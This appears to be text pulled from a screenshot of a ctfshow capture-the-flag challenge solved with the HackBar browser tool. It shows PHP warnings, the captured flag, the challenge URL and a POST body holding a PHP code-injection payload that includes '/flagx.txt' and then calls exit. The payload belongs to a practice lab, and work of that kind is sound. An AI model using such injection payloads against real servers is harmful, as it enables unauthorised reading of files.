 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{608c9e9a-d5fe-4f3d-83df-8e3aeb62c124}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://a5f2e944-f34d-463d-b890-a924c573127e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
Body
c=include("/flagx.txt");exit(0);
Name
Host